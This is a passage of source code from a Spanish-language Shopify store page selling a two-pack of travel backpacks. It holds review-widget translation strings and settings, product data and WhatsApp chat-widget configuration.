¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno","error_file_tip":"Carga detenida, archivo no compatible detectado.","upload_tip":"Subiendo. Por favor, envíe después de que termine."},"question_and_answer":{"title":"Preguntas","ask_a_question":"Hacer una pregunta","helpful":"Kas sellest oli abi?","desc_placeholder":"Por favor, describa la pregunta en detalle","submit_question":"Enviar pregunta","submitted":"Su pregunta ha sido enviada. Se le notificará por correo electrónico cuando se dé la respuesta.","question":"Pregunta","thanks":"¡Gracias!","publish_title":"¿Es público?","public_options_yes":"Sí","public_options_no":"No"},"referral":{"discount":"Dale {{currency}}{{friend_discount}}","reward":"Obtén {{currency}}{{advocate_reward}}","gift":"¡Regala un regalo a tus amigos!","reward_desc":"Por cada amigo que use su descuento {{currency}}{{friend_discount}}, también obtendrás un descuento {{currency}}{{advocate_reward}}!","newOnly":"Descuento limitado solo para nuevos clientes","code":"Obtén el código de descuento","got_discount_title":"¡Tienes {{currency}}{{friend_discount}} de descuento!","got_discount_desc":"Gracias a tu amigo, tienes {{currency}}{{friend_discount}} de descuento para comprar en {{shop_name}}","copy":"Copiar","continue":"Continuar","applied":"El código se aplicará al finalizar la compra","amount_tip":"Cantidad mínima de compra: {{currency}}{{minimum_amount}}","oops":"Ups","self_refer":"No puedes referirte a ti mismo, lo siento. Pero no te preocupes, referir a amigos y familiares funciona genial.","copied":"Copiado"},"checkout":{"title":"El sistema dará automáticamente una evaluación positiva si no se realiza una evaluación dentro del tiempo especificado.","desc":"Puedes modificar las reseñas en cualquier momento a través del enlace proporcionado en el correo electrónico.","content":"{{review_number}}+  5-estrellas  opiniones","badge1":"Shopify mantiene tu información y pago seguros","badge2":"Por favor, modifica el texto en \"Texto de idioma personalizado\"","badge3":"Por favor, modifica el texto en \"Texto de idioma personalizado\""},"thankyou":{"title":"Acerca de las reseñas positivas automáticas","desc":"Al aceptar, autorizas a {{Store Name}} a enviar automáticamente reseñas positivas en tu nombre si no se realizan reseñas dentro de un cierto período después de realizar un pedido, y puedes actualizar estas reseñas en cualquier momento","agree":"Estoy de acuerdo","notAgree":"No estoy de acuerdo"},"time_ago":{"just":"Justo","minute":"hace {{time_number}} minuto","hour":"hace {{time_number}} hora","day":"hace {{time_number}} día","month":"hace {{time_number}} mes","year":"hace {{time_number}} año","minutes":"hace {{time_number}} minutos","hours":"hace {{time_number}} horas","days":"hace {{time_number}} días","months":"hace {{time_number}} meses","years":"hace {{time_number}} años"},"store_review":{"write_btn_text":"Escribir una reseña de la tienda","tab_name":"Reseñas de la tienda"},"customer_extensions":{"store_review_title":"Reseñas de la tienda","store_no_review_prompt":"Comparte tu experiencia con esta tienda.","product_review_title":"Reseñas de productos","product_no_review_prompt":"Aún no se han comprado productos","order_button":"Ir al pedido","edit_review_button":"Editar reseñas","select_product":"Selecciona el producto del que quieres dar tu opinión","next_button":"Siguiente","product_information":"¿Qué piensas sobre {{product_title}}?","media_reminder":"Añadir fotos","submit_button":"Enviar reseñas","thank_you_message":"¡Gracias por tu reseña!","done_button":"Hecho","write_review_title":"Escribir una reseña","submit_review_button":"Enviar reseña","no_reviews_found":"No se encontraron reseñas para tus pedidos.","write_review_button":"Escribir una reseña","store_review_button":"Escribir reseña de tienda","review_title":"Título de la reseña","review_comment":"Comentario de la reseña"},"preview":{"sandbox_preview":"Estás en un área de vista previa de sandbox. Esta no es tu página de tienda real. Todos los comentarios y datos aquí son datos de ejemplo y \u003cb\u003eno aparecerán en tu tienda en vivo\u003c/b\u003e. También puedes verificar tu tienda real aquí.","no_review":"Aún no tienes reseñas. ¡Añade o recopila las tuyas para verlas en vivo en tu tienda!","activate_widget":"También puedes activar este widget directamente desde tu administrador para que coincida con el estilo y las preferencias de tu tienda. Haz clic \u003c0\u003eaquí\u003c/0\u003e para comenzar.","check_store":"Verificar tienda en vivo","import_reviews":"Importar reseñas","collect_reviews":"Recopilar reseñas","photo_carousel":"Widgets recomendados: Carrusel de fotos","ai_summary":"Widgets recomendados: Resumen de IA"},"review_tab_name":"Reseñas"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":2,"currency":"CO$","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    58925449304
</script><script id="tt_product" type="application/json">
    {"id": 7814837174360,"title": "2 MORRALES VIAJEROS 😎🤩", "image_url": "//ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>




<div id="seal-review-collection"></div>

</div><div id="shopify-block-AZmlzTlZlTkFoVVZQN__11813581335429059158" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="ofertas.vip"></div>
    <script>
        
            window.seedgrow_current_product = {"id":7814837174360,"title":"2 MORRALES VIAJEROS 😎🤩","handle":"morral-viajero","description":"\u003ch1 style=\"text-align: center;\"\u003e\n\u003ca href=\"https:\/\/wa.link\/2r6m2z\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/Compra-wapp-ARLEX.avif?v=1765910405\"\u003e\u003c\/a\u003e\u003cbr\u003e\n\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: rgb(255, 128, 0);\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/Envio-gratis.png?v=1721425292\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cimg\u003e\n\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\"\u003e\u003cstrong\u003eNuestros morrales tienen el espacio suficiente para que organices lo necesario sin pagar por un equipaje extra.\u003c\/strong\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\"\u003e\u003cimg style=\"margin: 20px 27.3828px 30px 27.3828px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/TIEMPOS-1.jpg?v=1720551228\"\u003e\u003c\/h1\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_1_600x600.jpg?v=1713841186\" style=\"margin-right: 42.8333px; margin-bottom: 10px; margin-left: 42.8333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg style=\"margin-right: 37.3333px; margin-bottom: 10px; margin-left: 37.3333px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_2_600x600.jpg?v=1713841306\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/giphy_ff925b91-9246-4b49-81a0-2ea5ec3ca01f.gif?v=1713841488\" style=\"margin-right: 33.3333px; margin-bottom: 10px; margin-left: 33.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_3.jpg?v=1713841398\" width=\"466\" height=\"1166\" style=\"margin-right: 40.3333px; margin-bottom: 10px; margin-left: 40.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_4.jpg?v=1713841752\" width=\"463\" height=\"994\" style=\"margin-right: 41.8333px; margin-bottom: 10px; margin-left: 41.8333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/giphy-downsized-large_91b4cbd1-cb08-49f1-9fa1-5e36962b9d1e.gif?v=1713841744\" style=\"margin-right: 36.8333px; margin-bottom: 10px; margin-left: 36.8333px; float: none;\" width=\"473\" height=\"266\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_5_600x600.jpg?v=1713841859\" style=\"margin-right: 33.3333px; margin-bottom: 10px; margin-left: 33.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_6.jpg?v=1713841902\" width=\"486\" height=\"1736\" style=\"margin-right: 30.3333px; margin-bottom: 10px; margin-left: 30.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/giphy_35_600x_f876eca8-5c66-4e4a-b4b4-c7011298166a.webp?v=1713841739\" style=\"margin-right: 33.3333px; margin-bottom: 10px; margin-left: 33.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_7.jpg?v=1713842048\" width=\"486\" height=\"426\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_8.jpg?v=1713842076\" width=\"481\" height=\"481\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/2VIDEOSTEAMDUNAMIX_1080x1350px_480x480_cd30fc84-6704-4d56-babc-b353a4af9394.webp?v=1713841744\" width=\"481\" height=\"602\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_9.jpg?v=1713842123\" width=\"483\" height=\"1023\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\n\u003ch1 style=\"text-align: center;\" class=\"et_pb_text_inner\"\u003e\u003cstrong\u003e¿QUÉ CONTIENE TU COMPRA?\u003c\/strong\u003e\u003c\/h1\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\n\u003cspan style=\"color: #404040;\"\u003e2 Morales Viajeros\u003c\/span\u003e\u003cspan style=\"color: #404040;\"\u003e\u003c\/span\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #404040;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_10_93b3d607-9197-4c90-af7f-678b275c5b02.jpg?v=1762376327\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e","published_at":"2024-04-22T17:27:04-05:00","created_at":"2024-04-22T17:27:04-05:00","vendor":"Ofertas","type":"Otro","tags":[],"price":11000000,"price_min":11000000,"price_max":11000000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43084921897048,"title":"NEGRO","option1":"NEGRO","option2":null,"option3":null,"sku":"MORR-1207-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2 MORRALES VIAJEROS 😎🤩 - NEGRO","public_title":"NEGRO","options":["NEGRO"],"price":11000000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"969338-744009","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43084921929816,"title":"GRISAZULADO","option1":"GRISAZULADO","option2":null,"option3":null,"sku":"MORR-1207-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2 MORRALES VIAJEROS 😎🤩 - GRISAZULADO","public_title":"GRISAZULADO","options":["GRISAZULADO"],"price":11000000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"969338-744008","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43084921962584,"title":"MORADO","option1":"MORADO","option2":null,"option3":null,"sku":"MORR-1207-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2 MORRALES VIAJEROS 😎🤩 - MORADO","public_title":"MORADO","options":["MORADO"],"price":11000000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"969338-744007","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero3.webp?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero.webp?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/d956758348beaadc9d2ee46d795123f2.png?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075","\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero2.webp?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/morral-viajer.jpg?v=1721676754"],"featured_image":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero3.webp?v=1713841027","options":["COLOR"],"media":[{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25301255258200,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero3.webp?v=1713841027"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero3.webp?v=1713841027","width":800},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25299699302488,"position":2,"preview_image":{"aspect_ratio":0.972,"height":532,"width":517,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027"},"aspect_ratio":0.972,"height":532,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027","width":517},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25301255323736,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero.webp?v=1713841027"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero.webp?v=1713841027","width":800},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25299699335256,"position":4,"preview_image":{"aspect_ratio":0.976,"height":532,"width":519,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027"},"aspect_ratio":0.976,"height":532,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027","width":519},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25299699368024,"position":5,"preview_image":{"aspect_ratio":1.006,"height":516,"width":519,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/d956758348beaadc9d2ee46d795123f2.png?v=1713841027"},"aspect_ratio":1.006,"height":516,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/d956758348beaadc9d2ee46d795123f2.png?v=1713841027","width":519},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25299723485272,"position":6,"preview_image":{"aspect_ratio":0.95,"height":500,"width":475,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075"},"aspect_ratio":0.95,"height":500,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075","width":475},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25301255290968,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero2.webp?v=1713841027"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero2.webp?v=1713841027","width":800},{"alt":"MORRAL VIAJERO 😎🤩 - Ofertas","id":25933893533784,"position":8,"preview_image":{"aspect_ratio":1.0,"height":510,"width":510,"src":"\/\/ofertas.vip\/cdn\/shop\/files\/morral-viajer.jpg?v=1721676754"},"aspect_ratio":1.0,"height":510,"media_type":"image","src":"\/\/ofertas.vip\/cdn\/shop\/files\/morral-viajer.jpg?v=1721676754","width":510}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1 style=\"text-align: center;\"\u003e\n\u003ca href=\"https:\/\/wa.link\/2r6m2z\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/Compra-wapp-ARLEX.avif?v=1765910405\"\u003e\u003c\/a\u003e\u003cbr\u003e\n\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: rgb(255, 128, 0);\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/Envio-gratis.png?v=1721425292\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cimg\u003e\n\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\"\u003e\u003cstrong\u003eNuestros morrales tienen el espacio suficiente para que organices lo necesario sin pagar por un equipaje extra.\u003c\/strong\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\"\u003e\u003cimg style=\"margin: 20px 27.3828px 30px 27.3828px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/TIEMPOS-1.jpg?v=1720551228\"\u003e\u003c\/h1\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_1_600x600.jpg?v=1713841186\" style=\"margin-right: 42.8333px; margin-bottom: 10px; margin-left: 42.8333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg style=\"margin-right: 37.3333px; margin-bottom: 10px; margin-left: 37.3333px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_2_600x600.jpg?v=1713841306\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/giphy_ff925b91-9246-4b49-81a0-2ea5ec3ca01f.gif?v=1713841488\" style=\"margin-right: 33.3333px; margin-bottom: 10px; margin-left: 33.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_3.jpg?v=1713841398\" width=\"466\" height=\"1166\" style=\"margin-right: 40.3333px; margin-bottom: 10px; margin-left: 40.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_4.jpg?v=1713841752\" width=\"463\" height=\"994\" style=\"margin-right: 41.8333px; margin-bottom: 10px; margin-left: 41.8333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/giphy-downsized-large_91b4cbd1-cb08-49f1-9fa1-5e36962b9d1e.gif?v=1713841744\" style=\"margin-right: 36.8333px; margin-bottom: 10px; margin-left: 36.8333px; float: none;\" width=\"473\" height=\"266\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_5_600x600.jpg?v=1713841859\" style=\"margin-right: 33.3333px; margin-bottom: 10px; margin-left: 33.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_6.jpg?v=1713841902\" width=\"486\" height=\"1736\" style=\"margin-right: 30.3333px; margin-bottom: 10px; margin-left: 30.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/giphy_35_600x_f876eca8-5c66-4e4a-b4b4-c7011298166a.webp?v=1713841739\" style=\"margin-right: 33.3333px; margin-bottom: 10px; margin-left: 33.3333px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_7.jpg?v=1713842048\" width=\"486\" height=\"426\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_8.jpg?v=1713842076\" width=\"481\" height=\"481\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/2VIDEOSTEAMDUNAMIX_1080x1350px_480x480_cd30fc84-6704-4d56-babc-b353a4af9394.webp?v=1713841744\" width=\"481\" height=\"602\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_9.jpg?v=1713842123\" width=\"483\" height=\"1023\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\n\u003ch1 style=\"text-align: center;\" class=\"et_pb_text_inner\"\u003e\u003cstrong\u003e¿QUÉ CONTIENE TU COMPRA?\u003c\/strong\u003e\u003c\/h1\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\n\u003cspan style=\"color: #404040;\"\u003e2 Morales Viajeros\u003c\/span\u003e\u003cspan style=\"color: #404040;\"\u003e\u003c\/span\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #404040;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/2544\/9304\/files\/MORRAL_VIAJERO_WEB_10_93b3d607-9197-4c90-af7f-678b275c5b02.jpg?v=1762376327\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e"};
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
